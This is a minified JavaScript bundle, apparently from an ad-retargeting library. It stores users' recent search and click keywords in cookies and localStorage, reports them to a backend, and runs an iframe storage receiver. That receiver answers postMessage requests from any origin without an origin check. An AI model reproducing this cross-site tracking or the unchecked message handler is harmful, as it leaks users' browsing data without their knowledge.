i=r(t),a=i[0],u=i[1],s=[];if(a==n.CONTINUE)for(var c=0;c<t.children.length;c++){var l=t.children.item(c),f=e.recurseSelectElements2(l,r,o),p=f[0];if(null!=f[1]&&s.push(f[1]),p==n.BREAK_ALL){a=n.BREAK_ALL;break}}var h=null==u&&0==s.length?null:o(u,s);return[a,h]},e}();t.StaticCol=i;var a=function(e){function t(t){e.call(this,t)}return __extends(t,e),t.ofHash=function(e){var r=[];for(var n in e)e.hasOwnProperty(n)&&r.push({key:n,value:e[n]});return new t(r)},t.ofUrlString=function(e){return t.ofHashString(e,"&","=",function(e){return decodeURIComponent(e)})},t.ofHashString=function(e,r,n,i){var a=o.of(e.split(r)),u=a.select(function(e){var t=e.split(n),r=t[0],o=t[1],a=i(o);return{key:r,value:a}}).toArray();return new t(u)},t.emptyMap=function(){return t.ofHash({})},t.prototype.get=function(e){var t=this.first(function(t){return t.key==e});return t?t.value:null},t.prototype.containsKey=function(e){var t=this.first(function(t){return t.key==e});return!!t},t.prototype.keys=function(){return this.select(function(e){return e.key})},t.prototype.values=function(){return this.select(function(e){return e.value})},t.prototype.selectValues=function(e){var r=this.select(function(t){return{key:t.key,value:e(t)}});return new t(r.toArray())},t.prototype.add=function(e,t){return this.append({key:e,value:t}),this},t.prototype.toHash=function(){var e={};return this.each(function(t){return e[t.key]=t.value}),e},t}(o);t.Map=a;var u=function(){function e(e,t){void 0===t&&(t=[]),this.children=[],this.value=e,this.children=t}return e.prototype.each=function(e){e(this.value),o.of(this.children).each(function(t){return t.each(e)})},e.prototype.select=function(e){return o.of(this.selectArray(e))},e.prototype.selectArray=function(e){var t=e(this.value),r=o.of(this.children).selectMany(function(t){return t.selectArray(e)}).toArray();return[t].concat(r)},e.prototype.dump=function(e){void 0===e&&(e=0),console.log(i.repeatString("  ",e),this.value),o.of(this.children).each(function(t){return t.dump(e+1)})},e.prototype.toString=function(e){void 0===e&&(e=0);var t=o.of(this.children).select(function(t){return t.toString(e+1)}).toArray().join("\n"),r=i.repeatString("  ",e)+this.value.toString();return r+t},e}();t.TreeNode=u}(t=e.Shared_0_0_1169||(e.Shared_0_0_1169={}))}(FO||(FO={}));var FO;!function(e){var t;!function(t){function r(e,t){return{name:e,value:t}}function n(e,t){return t.then(function(t){return r(e,t)})}function o(e,r){void 0===r&&(r=0);var n=t.Map.ofHash(e),o=n.toHashmap2(function(e){return e.key},function(e){return!0}),i={},a=t.defer();return 0==n.length()&&a.resolve({}),r>0&&setTimeout(function(){if(a.getStatus()==t.Status.Unfulfilled){var e=t.StaticCol.getKeys(o).join(", ");a.reject({message:"Timed out after "+r+": "+e})}},r),n.each(function(e){e.value.done(function(r){i[e.key]=r,delete o[e.key],0==t.StaticCol.getKeys(o).length&&a.getStatus()==t.Status.Unfulfilled&&a.resolve(i)}).fail(function(r){a.getStatus()==t.Status.Unfulfilled&&a.reject({message:e.key+": "+r.message})})}),a.promise()}function i(e,t){void 0===t&&(t=!1);var r=[];for(var n in e){var o=s(n,e[n]);r.push(o)}return u(r,t)}function a(e,t){void 0===t&&(t=!1);var r=[];for(var n in e){var o=s(n,e[n]);r.push(o)}return u(r,t)}function u(e,r){void 0===r&&(r=!1);var n=t.defer(),o=e.length,i={};if(0==o)return n.resolve({}),n.promise();for(var a=0;a<e.length;a++){var u=e[a];u.done(function(e){i[e.name]=e.value,t.StaticCol.getKeys(i).length==o&&n.resolve(i)}).fail(function(e){if(r){t.Logger.warn("Continuing ofter inner error: "+e.message);var o=""+Math.random();i[o]=null}else n.getStatus()!==t.Status.Rejected&&n.reject(e)})}return n.promise()}function s(e,t){return t.then(function(t){return{name:e,value:t}})}function c(r,n,o,i){void 0===n&&(n=2e4),void 0===o&&(o=!1),void 0===i&&(i="text");var a=t.defer(),u={dataType:i,timeout:n};return o&&(u.xhrFields={withCredentials:!0}),e.$.ajax(r,u).done(function(e){a.resolve(e)}).fail(function(e,n,o){var i=o&&o.message||"error"!=n&&n||e.status||e.responseText||"generic error";t.Logger.warn("First level error on jqGet '"+r+"': "+i),a.reject({message:i})}),a.promise()}function l(e,r,n){void 0===n&&(n=2e4);var o=t.defer();if("WebSocket"in window){var i=new WebSocket(r);i.onmessage=function(e){o.resolve(e.data)},i.onopen=function(){0==e.indexOf("//")&&(e="http:"+e),i.send(e)},setTimeout(function(){o.getStatus()==t.Status.Unfulfilled&&o.reject({message:"WebSocket request "+e+" timed out after "+n+"ms"})},n)}else o.reject({message:"no WebSockets"});return o.promise()}t.toNamed=r,t.toNamedPromise=n,t.namedWhenX=o,t.namedWhen3=i,t.namedWhen2=a,t.namedWhen=u,t.namePromise=s,t.jqGetPromise=c,t.webSocketPromise=l}(t=e.Shared_0_0_1169||(e.Shared_0_0_1169={}))}(FO||(FO={}));var FO;!function(e){var t;!function(e){function t(){return new L}function r(e){return t().resolve(e).promise()}function n(e){return t().reject(e).promise()}function o(e,r){var n=t(),o=new Array;return i(o,n,e,r),n.promise()}function i(e,t,r,n){var o=r(n);if(!o)return void t.resolve(e);for(;o.next&&o.promise.getStatus()==N.Resolved;)if(e.push(o.promise.getResult()),o=r(o.next),!o)return void t.resolve(e);o.promise.done(function(n){e.push(n),o.next?i(e,t,r,o.next):t.resolve(e)}).fail(function(e){t.reject(e)})}function a(e){return s(function(){return!0},Number.MAX_VALUE,e,!1)}function u(e,r){void 0===r&&(r=Number.MAX_VALUE);var n=t(),o=!1;return window.setTimeout(function(){o||(o=!0,n.reject({message:"Timed out after "+r}))}),e(function(e){o||(o=!0,n.resolve(e))}),n.promise()}function s(e,r,n,o){void 0===r&&(r=0),void 0===n&&(n=500),void 0===o&&(o=!0);var i=t(),a=Date.now(),u=function(){var t=Date.now()-a;if(r>0&&t>=r)clearInterval(s),i.reject(Error("Timed out after "+t));else{var n=e();"undefined"!=typeof n&&null!=n&&(clearInterval(s),i.resolve(n))}},s=setInterval(u,n);return o&&u(),i.promise()}function c(){for(var e=[],r=0;r<arguments.length;r++)e[r-0]=arguments[r];var n=t();if(!e.length)return n.resolve([]),n.promise();for(var o=0,i=[],a=0;a<e.length;a++){var u=e[a];u.done(function(t){i.push(t),++o,o===e.length&&n.getStatus()!==N.Rejected&&n.resolve(i)}).fail(function(e){n.getStatus()!==N.Rejected&&n.reject(e)})}return n.promise()}function l(r,n){void 0===n&&(n=!1);var o=t();if(!r.length)return o.resolve([]),o.promise();for(var i=0,a=[],u=0;u<r.length;u++){var s=r[u];s.done(function(e){a.push(e),++i,i===r.length&&o.getStatus()!==N.Rejected&&o.resolve(a)}).fail(function(t){n?(e.Logger.warn("Continuing after inner error: "+t.message),++i):o.getStatus()!==N.Rejected&&o.reject(t)})}return o.promise()}function f(e,r,n,o,i,a){void 0===a&&(a=6e4);var u=t(),s=(new Date).getTime(),c=null,l=0,f=setInterval(function(){var t=(new Date).getTime();if(t-s>=a)clearInterval(f),u.reject({message:"Timed out after "+(t-s)});else try{var o=e();o==c?t-s>=i&&(clearInterval(f),u.resolve(o)):r(o)&&(n(o),c=o,l=t)}catch(p){u.reject(p)}},o);return u.promise()}function p(e,t,o,i,u){if(void 0===i&&(i=2),void 0===u&&(u=0),u&&u>o)return n({message:"Exponential interval timed out"});var s=a(o).then(function(){var n=e(),a=t(n);return a?r(n):p(e,t,o*i,i)});return s}function h(e,r,n,o){void 0===n&&(n=function(e){return!1}),void 0===o&&(o=2);var i,a=t(),u=r;try{var s;s=function(){var t=e();u*=o,n(t)?a.resolve(t):i=setTimeout(s,u)},i=setTimeout(s,r)}catch(c){a.reject(c)}return a.promise()}function g(e,t,r){void 0===r&&(r=100);var n;window.addEventListener(t,function(){clearTimeout(n),n=setTimeout(e,r)})}function d(e,r){void 0===r&&(r=0);var n=t(),o=null,i=!1;r>0&&(o=setTimeout(function(){i||(i=!0,n.reject({message:"Timedout after "+r}))},r));var a=function(e){i||(i=!0,clearTimeout(o),n.resolve(e))};try{e(a)}catch(u){i||(i=!0,clearTimeout(o),n.reject(u))}return n.promise()}function v(e,r,n){void 0===n&&(n=null);var o=t();return e.done(function(e){return o.getStatus()==N.Unfulfilled&&o.resolve(e)}),e.fail(function(e){return o.getStatus()==N.Unfulfilled&&o.reject(e)}),setTimeout(function(){o.getStatus()==N.Unfulfilled&&(null==n?o.reject({message:"Timed out after "+r}):o.resolve(n))},r),o.promise()}function m(t,n){void 0===n&&(n=function(e){return!!e});var o=r(null);return e.Col.of(t).each(function(e){o=o.then(function(t){return n(t)?r(t):e()})}),o}function y(e,t,n){void 0===t&&(t=function(e){return!0}),void 0===n&&(n=null);for(var o=r(null),i=0;i<e.length;i++){var a=S(e[i],t,i+1,n);o=o.alwaysThen(a)}return o}function S(t,n,o,i){void 0===i&&(i=null);var a=function(o,a,u){return!u&&null!=a&&n(a.value)?r(a):(i&&e.Logger.time(i+"."+t.name),t.value(o).then(function(r){return i&&e.Logger.timeEnd(i+"."+t.name),{name:t.name,value:r}}))};return w(a,o)}function _(e,t){return function(){return e(t)}}function E(e,t){return function(r){return e(t,r)}}function w(e,t){return function(r,n){return e(t,r,n)}}function O(e,t){return function(r,n,o){return e(t,r,n,o)}}function F(e,t){void 0===t&&(t=1);for(var r=n({message:"initial state"}),o=0;o<t;o++)r=r.alwaysThen(R(e,o));return r}function R(e,t){return void 0===t&&(t=1),function(n,o){return o?e(t):r(n)}}function A(e){return function(){return C(e())}}function C(e){return new D(e)}function I(e,r){var n=t();return T(n,e(),r),n.promise()}function T(e,t,r){t.advance().done(function(n){return n?(r(t.current),void T(e,t,r)):void e.resolve({})}).fail(function(t){return e.reject(t)})}function b(e){return"undefined"==typeof e}e.defer=t,e.resolve=r,e.reject=n,e.unfold=o,function(e){e[e.Unfulfilled=0]="Unfulfilled",e[e.Rejected=1]="Rejected",e[e.Resolved=2]="Resolved"}(e.Status||(e.Status={}));var N=e.Status;e.wait=a,e.waitForEvent=u,e.waitFor=s,e.when=c,e.typedWhen=l,e.waitForStable=f,e.setExponentialInterval2=p,e.setExponentialInterval=h,e.stableAddEventListener=g,e.promiseFromCallback=d,e.withTimeout=v,e.waterfall=m,e.namedWaterfall=y,e.lambda1=_,e.lambda2=E,e.lambda3=w,e.lambda4=O,e.retryPromise=F;var k=function(){function t(e){this.deferred=e}return t.prototype.getStatus=function(){return this.deferred.getStatus()},t.prototype.getResult=function(){return this.deferred.getResult()},t.prototype.getError=function(){return this.deferred.getError()},t.prototype.done=function(e){return this.deferred.done(e),this},t.prototype.fail=function(e){return this.deferred.fail(e),this},t.prototype.always=function(e){return this.deferred.always(e),this},t.prototype.alwaysThen=function(e){return this.deferred.alwaysThen(e)},t.prototype.then=function(e){return this.deferred.then(e)},t.prototype.logPassthrough=function(t){return this.then(function(r){return"string"==typeof r||r instanceof String?e.Logger.log(t+": "+r):e.Logger.log(t+": "+JSON3.stringify(r)),r})},t}(),L=function(){function r(){this._resolved=function(e){},this._rejected=function(e){},this._status=N.Unfulfilled,this._error={message:""},this._promise=new k(this)}return r.prototype.promise=function(){return this._promise},r.prototype.getStatus=function(){return this._status},r.prototype.getResult=function(){if(this._status!=N.Resolved)throw new Error("Promise: result not available");return this._result},r.prototype.getError=function(){if(this._status!=N.Rejected)throw new Error("Promise: rejection reason not available");return this._error},r.prototype.thenOld=function(e){var r=t();return this.done(function(t){var n=e(t);if(n&&"function"==typeof n.done&&n.deferred){var o=n;return o.done(function(e){return r.resolve(e)}).fail(function(e){return r.reject(e)}),o}r.resolve(n)}).fail(function(e){return r.reject(e)}),r.promise()},r.prototype.then=function(r){var n=t();return this.done(function(t){var o=null;try{o=r(t)}catch(i){return window.FO_NATIVE_DEBUG&&console.warn(i),e.Logger.warn("First level error: "+i.message+" @ "+r),void n.reject(i)}if(o&&"function"==typeof o.done&&o.deferred){var a=o;return a.done(function(e){return n.resolve(e)}).fail(function(e){return n.reject(e)}),a}n.resolve(o)}).fail(function(e){return n.reject(e)}),n.promise()},r.prototype.alwaysThen=function(r){var n=t(),o=function(t,o){var i=null;try{i=r(t,o)}catch(a){return e.Logger.warn("First level error: "+a.message+" @ "+r),void n.reject(a)}if(i&&"function"==typeof i.done&&i.deferred){var u=i;return u.done(function(e){return n.resolve(e)}).fail(function(e){return n.reject(e)}),u}n.resolve(i)};return this.done(function(e){return o(e,null)}).fail(function(e){return o(null,e)}),n.promise()},r.prototype.done=function(e){if(this.getStatus()===N.Resolved)return e(this._result),this;if(this.getStatus()!==N.Unfulfilled)return this;var t=this._resolved;return this._resolved=function(r){t(r),e(r)},this},r.prototype.fail=function(e){if(this.getStatus()===N.Rejected)return e(this._error),this;if(this.getStatus()!==N.Unfulfilled)return this;var t=this._rejected;return this._rejected=function(r){t(r),e(r)},this},r.prototype.always=function(e){return this.done(function(t){return e(t)}).fail(function(t){return e(null,t)}),this},r.prototype.resolve=function(e){if(this._status!==N.Unfulfilled)throw new Error("tried to resolve a fulfilled promise");return this._result=e,this._status=N.Resolved,this._resolved(e),this.detach(),this},r.prototype.reject=function(e){if(this._status!==N.Unfulfilled)throw new Error("tried to reject a fulfilled promise");return this._error=e,this._status=N.Rejected,this._rejected(e),this.detach(),this},r.prototype.detach=function(){this._resolved=function(e){},this._rejected=function(e){}},r}();e.generator=A,e.iterator=C;var D=function(){function e(e){this.f=e,this.current=void 0}return e.prototype.advance=function(){var e=this,t=this.f();return t.then(function(t){return!b(t)&&(e.current=t,!0)})},e}();e.each=I,e.isUndefined=b}(t=e.Shared_0_0_1169||(e.Shared_0_0_1169={}))}(FO||(FO={}));var FO;!function(e){var t;!function(e){var t;!function(t){var r=function(){function t(){}return t.getCookie=function(e){for(var t=e+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var o=r[n];" "==o.charAt(0);)o=o.substring(1);if(o.indexOf(t)!=-1)return o.substring(t.length,o.length)}return""},t.setCookie=function(e,t,r,n){var o="";r&&(new Date((new Date).getTime()+24*r*60*60*1e3).toUTCString(),o="; expires="+new Date((new Date).getTime()+24*r*60*60*1e3).toUTCString());var i="";n&&(i="; domain="+n),document.cookie=e+"="+t+o+"; path=/"+i},t.setBackendClickCookie=function(t,r){void 0===r&&(r={});try{var n=t.paths().notifyRoot()+"/c/clk/logo.png",o=t.paths().domain();if(n+="?",n=n+"&domain="+encodeURIComponent(o),r)for(var i in r){var a=r[i]+"";n=n+"&"+i+"="+encodeURIComponent(a)}e.Logger.Analytics.notifyGenericUrl(n)}catch(u){}},t.serverSetCookie=function(t,r,n){var o="//"+n+"/cookie/set?type=json&action=appand";e.Logger.Analytics.notifyGenericUrl(o,{key:t,value:r,t:(new Date).getTime().toString()})},t}();t.CookieUtils=r}(t=e.Common||(e.Common={}))}(t=e.Shared_0_0_1169||(e.Shared_0_0_1169={}))}(FO||(FO={}));var FO;!function(e){var t;!function(t){var r;!function(r){var n=function(){function n(){}return n.storeImpressionKeywords=function(e,t,r){void 0===r&&(r=""),n.storeKeywords(e,t,n.RT_IMPRESSIONS_KEY,r)},n.storeClickKeywords=function(e,t,o){void 0===o&&(o="");var i=n.storeKeywords(e,t,n.RT_CLICKS_KEY,o);r.CookieUtils.setBackendClickCookie(e,{clk:i})},n.storeKeywords=function(e,n,o,i){var a=localStorage.getItem(o),u=a?JSON3.parse(a):[],s={keywords:n.split(" "),when:(new Date).getTime()};return"api-dedicated"!=i&&"api-product-boxes"!=i&&"api-schema"!==i&&"api-og"!==i||r.CookieUtils.serverSetCookie(o,JSON3.stringify(s),e.paths().apiRoot()),u.push(s),u=t.Col.of(u).orderByDesc(function(e){return e.when}).take(10).toArray(),a=JSON3.stringify(u),localStorage.setItem(o,a),a},n.storeClickKeywordsToCookie=function(e,t,r){n.storeKeywordsToCookie(e,t,n.RT_CLICKS_KEY,r)},n.storeImpressionKeywordsToCookie=function(e,t,r){n.storeKeywordsToCookie(e,t,n.RT_IMPRESSIONS_KEY,r)},n.storeKeywordsToCookie=function(e,n,o,i){var a,u=r.CookieUtils.getCookie(o);try{u=u?decodeURIComponent(u):"",a=u?JSON3.parse(u):[]}catch(s){t.Logger.warn("error in Json.Parse on "+u),a=[]}a.push({keywords:n.split(" "),when:(new Date).getTime()}),a=t.Col.of(a).orderBy(function(e){return e.when}).take(10).toArray(),u=JSON3.stringify(a),r.CookieUtils.setCookie(o,u,365,i)},n.getRetargetingKeywordsFromLocalStorage=function(e){var t=n.readRecentKewwordsFromSource(n.RT_IMPRESSIONS_KEY),r=n.readRecentKewwordsFromSource(n.RT_CLICKS_KEY);return n.getRetargetingKeywords(e,t,r)},n.getRetargetingKeywordsFromCookie=function(e){var t=n.readRecentKewwordsFromCookieSource(n.RT_IMPRESSIONS_KEY),r=n.readRecentKewwordsFromCookieSource(n.RT_CLICKS_KEY);return n.getRetargetingKeywords(e,t,r)},n.readRecentKewwordsFromSource=function(e){var r=((new Date).getTime(),localStorage.getItem(e)),n=r?JSON3.parse(r):[];return t.Col.of(n).orderByDesc(function(e){return e.when})},n.readRecentKewwordsFromCookieSource=function(e){var n=((new Date).getTime(),r.CookieUtils.getCookie(e)),o=n?JSON3.parse(n):[];return t.Col.of(o).orderByDesc(function(e){return e.when})},n.getRetargetingKeywords=function(e,r,o){var i=t.flag(t.Flags.Retargeting.OLDALGO);return i?n.getRetargetingKeywords_OldAlgo(e,r,o):n.getRetargetingKeywords_new(e,r,o)},n.getRetargetingKeywords_new=function(n,o,i){var a=t.flag(t.Flags.Retargeting.WEIGHT_TYPE),u=t.flag(t.Flags.Retargeting.WEIGHT_AGE),s=t.flag(t.Flags.Retargeting.WEIGHT_PAGEMATCH),c=t.flag(t.Flags.Retargeting.WEIGHT_WORDREPEAT),l=o.select(function(e){return{keywords:e.keywords,when:e.when,typeScore:0,ageScore:null,repeatScore:null,matchScore:null,normTypeScore:null,normAgeScore:null,normRepeatScore:null,normMatchScore:null,totalScore:null}}),f=i.select(function(e){return{keywords:e.keywords,when:e.when,typeScore:1,ageScore:null,repeatScore:null,matchScore:null,normTypeScore:null,normAgeScore:null,normRepeatScore:null,normMatchScore:null,totalScore:null}}),p=l.mergeCol(f);if(0==p.length())return[];var h=p.minBy(function(e){return e.when}).when,g=p.selectMany(function(e){return e.keywords}).groupBy(function(e){return e}).toHashmap2(function(e){return e.key},function(e){return e.value.length}),d=e.$("body").text(),v=t.StaticCol.aggregate(d.split(/\W+/gi),{},function(e,t){return e.length>0&&(t[e]=e in t?t[e]+1:1),t});p.each(function(e){e.ageScore=(e.when-h)/(1e3*r.DAY_SECONDS),e.repeatScore=t.StaticCol.sum(e.keywords,function(e){return g[e]}),e.matchScore=t.StaticCol.sum(e.keywords,function(e){return e in v?v[e]:0})}),p.normalize(function(e){return e.ageScore},function(e,t){return e.normAgeScore=t}),p.normalize(function(e){return e.typeScore},function(e,t){return e.normTypeScore=t}),p.normalize(function(e){return e.repeatScore},function(e,t){return e.normRepeatScore=t}),p.normalize(function(e){return e.matchScore},function(e,t){return e.normMatchScore=t}),p.each(function(e){e.totalScore=e.normTypeScore*a+e.normAgeScore*u+e.normRepeatScore*c+e.normMatchScore*s});var m=p.orderByDesc(function(e){return e.totalScore}).firstOrValue(null);return m.keywords},n.getRetargetingKeywords_OldAlgo=function(e,r,o){var i={};r.each(function(e){t.Col.of(e.keywords).each(function(e){i[e]=i[e]?i[e]+=1:1})}),o.each(function(e){t.Col.of(e.keywords).each(function(e){i[e]=i[e]?i[e]+=2:2})});var a=r.select(function(e,r){var o=t.StaticCol.sum(e.keywords,function(e){return i[e]}),a=o*(n.POSITION_WEIGHT+r);return{keywords:e.keywords,score:a}}),u=o.select(function(e,r){var o=t.StaticCol.sum(e.keywords,function(e){return i[e]}),a=o*(n.POSITION_WEIGHT+r);return{keywords:e.keywords,score:a}}),s={keywords:[],score:0},c=a.orderByDesc(function(e){return e.score}).firstOrValue(s),l=u.orderByDesc(function(e){return e.score}).firstOrValue(s);return c.score>l.score?c.keywords:l.keywords},n.RT_CLICKS_KEY="fo-rt-clk",n.RT_IMPRESSIONS_KEY="fo-rt-imp",n.POSITION_WEIGHT=8,n}();r.Retargeting=n}(r=t.Common||(t.Common={}))}(t=e.Shared_0_0_1169||(e.Shared_0_0_1169={}))}(FO||(FO={}));var FO;!function(e){var t;!function(e){var t;!function(t){var r=function(){function t(e){this.userSettings=e}return t.prototype.isSuspended=function(r){var n=this.userSettings.retrive(t.SUSPENDED_KEY),o=(new Date).getTime();if(n&&r in n&&"timestamp"in n[r]){var i=n[r].timestamp;return i==-1||i>o}if(n)if(r in n&&"timestamp"in n[r]){var i=n[r].timestamp;e.Logger.log("Suspension found, but expired on "+new Date(i).toUTCString())}else e.Logger.log("Suspension id "+r+" not in suspension map");else e.Logger.log("No suspension map found");return!1},t.prototype.shouldAutoAppear=function(e){var r=this.userSettings.retrive(t.SUSPENDED_KEY);return!(r&&e in r&&"autoAppear"in r[e]&&0==r[e].autoAppear)},t.prototype.suspend=function(r,n){var o=this.userSettings.retrive(t.SUSPENDED_KEY);null==o&&(o={});var i=(new Date).getTime(),a=i+n;o[r]||(o[r]={}),o[r].timestamp=a,e.Logger.log("Suspended "+r+" until "+new Date(a).toUTCString()),this.userSettings.store(t.SUSPENDED_KEY,o)},t.SUSPENDED_KEY="suspended",t}();t.DefaultSuspender=r}(t=e.Common||(e.Common={}))}(t=e.Shared_0_0_1169||(e.Shared_0_0_1169={}))}(FO||(FO={}));var FO;!function(e){var t;!function(e){var t;!function(t){var r=function(){function t(){}return t.prototype.setItem=function(r,n,o){if("userSettings"==n){var i=JSON.parse(o),a=r.getItem("fouhid"),u=e.Common.DefaultSuspender.SUSPENDED_KEY;if("uuid"in i){var s=i.uuid;if(a&&s!=a)throw Error("UUID and legacy UUID mismatch");r.setItem("fouhid",s)}if(u in i)for(var c=0;c<t.suspendIds.length;c++){var l=t.suspendIds[c].nwp,f=t.suspendIds[c].old;if(l in i[u]){var p=i[u][l],h=r.getItem(a+"_"+f)?JSON.parse(r.getItem(a+"_"+f)):null;h||(h={}),"autoAppear"in p&&(h.autoAppear=p.autoAppear),"timestamp"in p&&(h.timestamp=p.timestamp),e.Logger.log("Replacing legacy "+JSON.stringify(h)+" with "+JSON.stringify(p)),r.setItem(a+"_"+f,JSON.stringify(h))}}}},t.prototype.getItem=function(r,n){if("userSettings"==n){var o=r.getItem("userSettings")?JSON.parse(r.getItem("userSettings")):{},i=e.Common.DefaultSuspender.SUSPENDED_KEY,a=r.getItem("fouhid");a&&(o.uuid=a);for(var u=0;u<t.suspendIds.length;u++){var s=t.suspendIds[u].nwp,c=t.suspendIds[u].old,l=r.getItem(a+"_"+c)?JSON.parse(r.getItem(a+"_"+c)):null,f=l&&"timestamp"in l?l.timestamp:null;f&&(o[i]||(o[i]={}),o[i][s]||(o[i][s]={}),o[i][s].timestamp=f);var p=l&&"autoAppear"in l?0==l.autoAppear:null;p&&(o[i]||(o[i]={}),o[i][s]||(o[i][s]={}),o[i][s].autoAppear=!p)}var h=!0;for(var g in o){h=!1;break}return h?null:(e.Logger.log("Returning "+JSON.stringify(o)+" for legacy considerations"),o)}return null},t.suspendIds=[{nwp:"RIGHT_PANEL",old:"foss"},{nwp:"BOTTOM_PANEL",old:"fobs"},{nwp:"MAIN_TABLE",old:"fomt"},{nwp:"IMAGE_RIGHT",old:"forb"},{nwp:"IMAGE_INNER",old:"fogb"}],t}();t.LegacyTranslationTable=r}(t=e.Extras||(e.Extras={}))}(t=e.Shared_0_0_1169||(e.Shared_0_0_1169={}))}(FO||(FO={}));var FO;!function(e){var t;!function(e){var t;!function(t){var r=function(){function r(){}return r.context=function(){return this._context},r.initializeContext=function(t){this._context=new e.Context.BootstrapContext(new e.Context.Paths(t),null,{},null)},r.attachHandlers=function(t){r.initializeContext(t),e.Logger.initialize(this.context());try{e.Common.attachPostMessageHandler(window,r.handleWindowMessage),e.Logger.log("IFrame reciever up and running")}catch(n){e.Logger.error("Failed attaching handlers")}},r.handleWindowMessage=function(t){var n=null;try{n=JSON.parse(t.data)}catch(o){return}try{var i;if(void 0===n.type)return;"retrieveAll"==n.type?(i=r.retrieveAll(),t.source.postMessage(JSON.stringify({id:n.id,value:i}),t.origin)):"retrieve"==n.type?(i=r.retireve(n.key),t.source.postMessage(JSON.stringify({id:n.id,value:i}),t.origin)):"retrieveOrSet"==n.type?(i=r.retrieveOrSet(n.key,n.value),t.source.postMessage(JSON.stringify({id:n.id,value:i}),t.origin)):"store"==n.type?r.store(n.key,n.value):"storeAll"==n.type?r.storeAll(n.value):"storeCookie"==n.type?r.storeCookie(n.key,n.value):e.Logger.warn("Unrecognized request "+t.data)}catch(o){e.Logger.error("IFrameReciever error: "+o&&o.message)}},r.retrieveAll=function(){throw Error("Unsupported")},r.retrieveOrSet=function(e,t){var n=r.retireve(e);return n?n:(this.store(e,t),t)},r.retireve=function(e){var t=r.trans.getItem(localStorage,e);return t?t:JSON.parse(localStorage.getItem(e))},r.store=function(e,t){localStorage.setItem(e,JSON.stringify(t)),r.trans.setItem(localStorage,e,JSON.stringify(t))},r.storeCookie=function(t,r){e.Common.CookieUtils.setCookie(t,r,30,this._context.paths().domain())},r.storeAll=function(e){throw Error("Unsupported")},r.trans=new t.LegacyTranslationTable,r}();t.IFrameStoreReciever=r,window.JSON3=JSON;var n=document.location.host.match(/\..*$/)[0];r.attachHandlers(n)}(t=e.Extras||(e.Extras={}))}(t=e.Shared_0_0_1169||(e.Shared_0_0_1169={}))}(FO||(FO={}));